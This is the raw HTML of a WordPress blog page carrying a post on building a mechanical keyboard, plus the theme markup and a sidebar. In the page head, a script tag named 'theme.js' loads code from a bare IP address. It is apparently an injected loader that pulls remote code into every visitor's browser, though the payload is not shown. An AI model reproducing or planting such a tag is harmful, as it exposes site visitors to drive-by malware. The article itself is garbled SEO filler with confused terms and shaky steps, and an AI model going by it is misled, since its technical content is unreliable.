<link rel='stylesheet' id='vinkmag-blog-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/blog.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-responsive-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/responsive.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-gutenberg-custom-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/gutenberg-custom.css?ver=3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://manhwaxyz.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manhwaxyz.net/wp-json/wp/v2/posts/5348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manhwaxyz.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://manhwaxyz.net/?p=5348' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-180x180.png" />
<meta name="msapplication-TileImage" content="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.navbar-container .navbar .navbar-brand img {
    max-height: 175%;
    margin-top: -15px;
}
.single-post-wrapper .post-media {
    margin: 0 -80px;
    text-align: center;
}
.category-list li span {
    float: right;
    color: #fff;
    padding: 0px 0px;
    display: inline-block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    height: 25px;
    width: 25px;
    display: block;
    text-align: center;
    display: none;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-5348 single-format-standard wp-theme-vinkmag body-inner-content box-shadow-enebled sidebar-active light elementor-default elementor-kit-67">
	<div id="preloader" class="hidden">
		<div class="spinner">
			<div class="double-bounce1"></div>
			<div class="double-bounce2"></div>
		</div>
		<div class="preloader-cancel-btn-wraper">
			<a href="" class="btn btn-primary preloader-cancel-btn">
				Cancel Preloader			</a>
		</div>
	</div>
	
	<!-- top bar start -->
<section class="top-bar top-bg">
    <div class="container">
        <div class="row">
            <div class="col-lg-7 align-self-center md-center-item">
             
                <ul id="top-menu" class="ts-top-nav"><li id="menu-item-4967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4967 nav-item"><a href="#contact" class="nav-link">Contact Us</a></li>
</ul>            </div>
            <!-- end col-->


            <div class="col-lg-5 text-right align-self-center">
                <ul class="top-social">
                    <li>
					                    </li>
                    <li class="ts-date">
                        <i class="fa fa-clock-o"></i>
                        January 17, 2026                    </li>
                </ul>
            </div>
            <!--end col -->
        </div>
        <!-- end row -->
    </div>
</section>
<!-- end top bar-->


<!-- header nav start-->
<header class="navbar-standerd nav-bar-dark megamenu-dark">
    <div id="navbar-main-container" class="navbar-container navbar-style3 navbar-dark navbar-fixed">
    <div class="container">
        <nav class="navbar navbar-light xs-navbar navbar-expand-lg">
           
             
										   <a rel='home' class="navbar-brand" href="https://manhwaxyz.net/">
						  							 <img  class="img-fluid" src="//manhwaxyz.net/wp-content/uploads/2022/08/manhwaxyz-1.png" alt="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ">
						  					   </a>
					  

        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>

        <div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847 nav-item"><a href="https://manhwaxyz.net/category/business/" class="nav-link">Business</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848 nav-item"><a href="https://manhwaxyz.net/category/digital-marketing/" class="nav-link">Digital Marketing</a></li>
<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849 nav-item"><a href="https://manhwaxyz.net/category/entertainment/" class="nav-link">Entertainment</a></li>
<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850 nav-item"><a href="https://manhwaxyz.net/category/news/" class="nav-link">News</a></li>
<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785 nav-item"><a href="https://manhwaxyz.net/category/real-state/" class="nav-link">Real State</a></li>
<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4786 nav-item"><a href="https://manhwaxyz.net/category/technology/" class="nav-link">Technology</a></li>
<li id="menu-item-7668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7668 nav-item"><a href="https://manhwaxyz.net/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div>        </nav>

                <ul id="right-menu-element" class="right-menu align-to-right">
                        <li>
                <a class="nav-search-button header-search-btn-toggle" href="#">
                    <i class="icon icon-search"></i>
                </a>
            </li>
                    </ul>
                
	<form  method="get" action="https://manhwaxyz.net/" class="vinkmag-serach">
		<div class="input-group">
			<input class="form-control text-center" type="search" name="s" placeholder="Type and hit ENTER" value="">
			<div class="input-group-append">
				<span class="nav-search-close-button header-search-btn-toggle d-none" tabindex="0">✕</span>
			</div>
		</div>
	</form>
	    </div>
</div></header>
<!-- header nav end-->
   <!-- single post start -->

<div id="content" class="post-layout has-thumbnail">
            <div class="container">
                <div class="row">
                    <div class="xs-sticky-content col-lg-9">
                        <div class="single-post-wrapper">
                            <ol class="breadcrumb"><li><a href="https://manhwaxyz.net">Home</a></li> <li><a href="https://manhwaxyz.net/category/technology/">Technology</a></li>  <li>Building A Mechanical&hellip;</li></ol>                            <div class="ts-grid-box vinkmag-single content-wrapper">
                                <div class="entry-header">
 

    <h1 class="post-title lg">Building A Mechanical Keyboard Instructions</h1>
                <ul class="post-meta-info">
       
                        <li class="author">
                <a href="https://manhwaxyz.net/author/james-william/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                     
                    James William                </a>
            </li>
                                    <li>
                <i class="fa fa-clock-o"></i>
                March 21, 2023            </li>
            
                                        <li>
                    <a href="https://manhwaxyz.net/category/technology/" class="post-cat" style="color:#ffffff; background-color:#d72924; border-left-color:#d72924">
                        Technology                    </a>
                </li>
            
                        <li class="active">
                <i class="icon-fire"></i>
                72            </li>
            
                        <li class="social-share-post">
                <span class="share-post"><i class="fa fa-share"></i></span>
                <ul class="social-list version-2">
<li><a class="facebook" href="https://www.facebook.com/sharer?u=https://manhwaxyz.net/building-a-mechanical-keyboard-instructions/&#038;t=Building%20A%20Mechanical%20Keyboard%20Instructions" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a class="twitter" href="https://twitter.com/share?text=Building%20A%20Mechanical%20Keyboard%20Instructions&#038;url=https://manhwaxyz.net/building-a-mechanical-keyboard-instructions/" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://manhwaxyz.net/building-a-mechanical-keyboard-instructions/&#038;title=Building%20A%20Mechanical%20Keyboard%20Instructions" target="_blank"><i class="fa fa-linkedin"></i></a></li>
<li><a class="googlePlus" href="https://plus.google.com/share?url=https://manhwaxyz.net/building-a-mechanical-keyboard-instructions/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
<li><a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https://manhwaxyz.net/building-a-mechanical-keyboard-instructions/&#038;media=https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-21T143924.845.webp&#038;description=Building%20A%20Mechanical%20Keyboard%20Instructions" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

</ul>

            </li>
            
                        <li>
                <i class='fa fa-eye'></i>6 minute read            </li>
                    </ul>
    </div>                                <div class="post-content-area">
                                                                            <div class="entry-thumbnail post-media post-image post-featured-image">
                                                                                            <img fetchpriority="high" width="750" height="430" src="https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-21T143924.845.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-21T143924.845.webp 750w, https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-21T143924.845-300x172.webp 300w" sizes="(max-width: 750px) 100vw, 750px" />                                                                                    </div>
                                                                                    <div class="clearfix mb-30"></div>
                                                                                                                <article id="post-5348" class=" post-details post-5348 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
			<p>The production of mechanical keyboards is an increasingly popular trend worldwide. While the renowned 4th Day currently rules the mechanical keyboard market, community-run initiatives are challenging it. Tiny online stores like ours and discussion boards that aim to alter the way we see keyboards.</p>
<p>The scene for custom mechanical keyboards is enormous. Since this knowledge is so dispersed, it&#8217;s almost hard to discover everything you need to create a keyboard without spending hours on forums.</p>
<p>This tutorial will walk you through every stage of creating your first <a href="https://dustsilver.com/" target="_blank" rel="noopener"><strong>mechanical keyboard</strong></a>, including the components, construction, and other specifics. We hope you&#8217;ll see that creating your own is easier than it may seem!</p>
<p>Earlier than the instructions. It is important to remember a few things while building a keyboard.</p>
<p><strong>Group Buys</strong></p>
<p>Community-driven projects are managed by suppliers, designers, and even hobbyists. Typically, projects go through a phase of interest evaluation. To ensure the project&#8217;s viability, establish a minimum order quantity. Just watch for the item to arrive at your door. This procedure might take a while (6-12 months).</p>
<p><strong>In-Stock Parts </strong></p>
<p>There are keyboard kits or components in stock. People may shop without feeling pressed and wait for larger purchases. Usually, stock of these parts runs out quite rapidly. Although this is sometimes the shortest and least expensive choice, the group buy program might need to be more inventive.</p>
<p><strong>Step 1: Decide What You Want On A Keyboard </strong></p>
<p>Most challenging phase in creating a keyboard, perhaps!</p>
<ul>
<li>You must choose the keyboard size you desire.</li>
<li>Which format—ISO or ANSI—do you require? Consider the keyboard&#8217;s language. This will determine the size of your keyboard&#8217;s keycaps and keycaps.</li>
<li>Do you require any particular case material? Should I use wood, bamboo, aluminum, or acrylic for the best RGB performance?</li>
</ul>
<p>The wonderful thing about hobbies is that you can finally design the perfect keyboard for your preferences and requirements. Your desire to be as distinctive as possible has absolutely no bounds.</p>
<p>Consider the qualities you desire.</p>
<ul>
<li><strong>RGB Light:</strong> Acrylic case translucent keys with RGB side, bottom, and per-key lighting to highlight pudding underflow.</li>
<li><strong>USB port:</strong> Most contemporary boards include USB C ports. However, additional USB kinds exist.</li>
<li><strong>QMK or VIA</strong> is the keyboard&#8217;s programming software. Some are QMK or both compatible.</li>
</ul>
<p>These are the details and what we think about each size. Generally speaking, 60% is likely the least expensive purchasing position. And when the scale grows, the costs grow as well.</p>
<ul>
<li><strong>Full Size:</strong> This type of custom keyboard is uncommon. Only present in keyboards that have already been assembled. If you&#8217;re fortunate, you can create or support a project driven by the community (group purchase).</li>
<li><strong>1800-Compact (96%):</strong> Makes an effort to store data in a small-footprint manner with minimal access time. Parts are tough to come by, and pre-built keyboards like the Keycron are seldom found outside.</li>
<li><strong>Tenkeyless (or TKL):</strong> A popular keyboard layout that keeps the remainder of the layout but does away with the number pad.</li>
<li><strong>75%:</strong> The navigation cluster is identical to TKL except that it is vertically oriented to conserve space and is enjoyable, fashionable, and pleasant to operate.</li>
<li><strong>Missing function rows,</strong> although certain navigation clusters are kept. Moreover, it is the smallest keyboard size with arrow keys.</li>
<li><strong>60%:</strong> Most typical custom keyboard configuration. The 60% design can also be seen in variants with a navigation arrow. For instance, without the window button, you can easily locate the components in stock and frequently for less!</li>
<li><strong>40%:</strong> No numerals, 60% pattern. It may be difficult to adjust to this size.</li>
<li><strong>Macropad:</strong> A unique set of keys that may be used with your standard keyboard and are often used as a numpad but can also be programmed to perform other tasks!</li>
</ul>
<p><strong>Step 2: Assembling Your Keyboard</strong></p>
<p>We advise beginning with the PCB. To begin, connect the PCB to the computer via the USB cable, and check that each switch input is operational.</p>
<p>Make use of anti-static tweezers like the ones in this package. And then, place the tips of both tweezers on the PCB&#8217;s two copper holes.</p>
<p>When done, the PCB presses a button once the key has been activated. We advise downloading the QMK or VIA program to view it in action.</p>
<p>Once you have confirmed that all the inputs are functioning properly, now is the time to begin constructing.</p>
<p><strong>Step 3. Install The Stabilizers.</p>
<p><img decoding="async" class="alignnone  wp-image-5351" src="https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-21T163009.454-300x172.jpg" alt="" width="1165" height="260" /> </strong></p>
<p>On a <a href="https://dustsilver.com/" target="_blank" rel="noopener"><strong>mechanical keyboard</strong></a>, stabilizers are employed to &#8220;stabilize&#8221; the huge keys. Every pushbutton bigger than 2U, or the size of two pushbuttons, must be assembled separately before being ready for mounting on the PCB (or plate, if available).</p>
<p>The stabilizers appear like this in the finished product.</p>
<p>The rod&#8217;s visible portion should first be inserted into the housing&#8217;s bigger portion. Please pick up a steel wire as you proceed and place it into the trunk&#8217;s bottom chamber. After you do this, the wire will adhere to the pin if you push it down. Repetition will result in the following 2U Biller status:</p>
<p>You must add the Thrust to the PCB once it has been put together. Just cutting or inserting a spike into a PCB hole does this.</p>
<p><strong>Step 4. Installing The Plate And Switches </strong></p>
<p>The PCB may be sandwiched to install the plates, and the switches can be put at various PCB corners. The switches are rather stable and designed to clamp. Don&#8217;t worry if the plate begins to bend after you&#8217;ve pinned it to the PCB because the pad will function properly if there are more switches.</p>
<p><strong>Step 5. Soldering The Switches (Optional If PCB Is Hot-Swap)</strong></p>
<p>For many individuals, soldering might be scary. Newcomers can avoid all of these processes by using the Hotswap PCB. Of course, if you like a certain design. Your switch will need to be soldered.</p>
<p>The procedure is relatively easy to follow and relies more on muscle memory than specifics. But, by heating the solder point, the solder will melt and form a volcano-like structure.</p>
<p>We advise practicing your soldering or viewing instructional videos. This technique carries risks, such as burning oneself or inhaling harmful gases. Carefully read the soldering handbook and take the necessary safety measures.</p>
<p><strong>Step 6. Assemble The PCB/PLATE Into The Case</strong></p>
<p>Depending on the mounting method, this may change (e.g., case mount, tray mount, etc.). Just put the PCB onto a casing or other mounting mechanism to complete the procedure most of the time.</p>
<p><strong>Step 7. Installing Keycaps</strong></p>
<p>The easiest part of building the keyboard is what ties the board together. There are some suggestions, though, that we&#8217;ll expand on in our comprehensive keypad guide.</p>
<p>Many alternatives, designs, materials, and production methods are available for keycaps. You could have compatibility problems as a result. It&#8217;s possible that the package needs to contain the keycap size that your board requires. When <a href="https://manhwaxyz.net/">making</a> a purchase, carefully know the size of the keycaps included in the set.</p>
		</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>                                    <!-- tags cloud start -->
<div class="tagcloud mb-30 post-tag-colud">
      
</div>
<p>
   </p>
<!-- tags cloud end -->

    <div class="author-box">
                   <img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                <div class="author-info">
            <h4 class="author-name">James William</h4>
            <p></p>
        </div>
        <div class="clearfix"></div>
    </div>


<div class="post-navigation clearfix">
    <div class="post-previous float-left">
                    <a href="https://manhwaxyz.net/apptopia-twitter-analytics-app-market-twitterkantrowitz/">
                <span>Read Previous</span>
                <p>Apptopia &#8211; Twitter Analytics, App Market TwitterKantrowitz</p>
            </a>
            </div>
    <div class="post-next float-right">
                    <a href="https://manhwaxyz.net/the-5-keys-to-successfully-partaking-in-ambergris-caye-real-estate-investment/">
                <span>Read Next</span>
                <p>The 5 Keys To Successfully Partaking In Ambergris Caye Real Estate Investment</p>
            </a>
            </div>
</div>
<!-- post navigation end-->
                                </div>
                            </div>
                            
                                                    </div>
                    </div>
                    <div class="xs-sticky-sidebar col-lg-3">
                        <div id="sidebar-right" class="right-sidebar">
    <div id="block-9" class="widgets ts-grid-box widget_block"><h4 class="widget-title">Categories</h4><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-129"><a href="https://manhwaxyz.net/category/all/">All</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://manhwaxyz.net/category/app/">App</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://manhwaxyz.net/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://manhwaxyz.net/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://manhwaxyz.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://manhwaxyz.net/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://manhwaxyz.net/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://manhwaxyz.net/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://manhwaxyz.net/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://manhwaxyz.net/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://manhwaxyz.net/category/finache/">finache</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://manhwaxyz.net/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://manhwaxyz.net/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://manhwaxyz.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://manhwaxyz.net/category/gifts/">Gifts</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://manhwaxyz.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://manhwaxyz.net/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://manhwaxyz.net/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://manhwaxyz.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://manhwaxyz.net/category/real-state/">Real State</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://manhwaxyz.net/category/digital-marketing/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://manhwaxyz.net/category/social-media/">Social media</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://manhwaxyz.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://manhwaxyz.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://manhwaxyz.net/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://manhwaxyz.net/category/web-design/">web design</a>
</li>
</ul></div></div><div id="vinkmag_latest_news_widget-2" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Latest Posts</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/factors-that-affect-premiums-for-third-party-bike-insurance/" rel="bookmark" title="Factors That Affect Premiums for Third-Party Bike Insurance"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2026/01/Insurance-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Insurance" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/factors-that-affect-premiums-for-third-party-bike-insurance/" rel="bookmark" title="Factors That Affect Premiums for Third-Party Bike Insurance">Factors That Affect Premiums for Third-Party Bike Insurance</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-06T08:21:04+00:00">January 6, 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/thailand-travel-insurance-do-you-really-need/" rel="bookmark" title="Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2026/01/Travel-17-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Travel" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/thailand-travel-insurance-do-you-really-need/" rel="bookmark" title="Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?">Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-06T08:18:18+00:00">January 6, 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/watch-movies-online-guide-to-enjoying-films-anytime-anywhere/" rel="bookmark" title="Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Watch-Movies-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Watch Movies" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/watch-movies-online-guide-to-enjoying-films-anytime-anywhere/" rel="bookmark" title="Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere">Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-29T09:04:22+00:00">December 29, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Hamza-Igamane--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hamza Igamane" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin">Hamza Igamane – Lille&#8217;s Speedy Young Assassin</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-13T15:45:20+00:00">December 13, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Breastfeeding-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Breastfeeding" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby">Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-04T08:15:31+00:00">December 4, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/smoke-jeen-a-trusted-destination-for-modern-vaping-enthusiasts/" rel="bookmark" title="Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Smoke-Jeen-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Smoke-Jeen" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/smoke-jeen-a-trusted-destination-for-modern-vaping-enthusiasts/" rel="bookmark" title="Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts">Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-27T08:13:51+00:00">November 27, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/download-90phut-app-watch-football-anywhere-and-anytime/" rel="bookmark" title="Download 90phut App: Watch Football Anywhere and Anytime"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Football-12-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Football" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/download-90phut-app-watch-football-anywhere-and-anytime/" rel="bookmark" title="Download 90phut App: Watch Football Anywhere and Anytime">Download 90phut App: Watch Football Anywhere and Anytime</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-26T09:50:48+00:00">November 26, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Traveling-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Traveling" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane">Ways To Keep Your Family Safe When Traveling By Plane</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-26T03:07:58+00:00">November 26, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/why-hardsmoke-turbo-hookah-tobacco-is-gaining-popularity-worldwide/" rel="bookmark" title="Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Tobacco-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tobacco" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/why-hardsmoke-turbo-hookah-tobacco-is-gaining-popularity-worldwide/" rel="bookmark" title="Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide">Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-25T08:40:44+00:00">November 25, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Build-Wealth-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Build-Wealth" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth">Steps You Can Take To Build Wealth</a></h4>
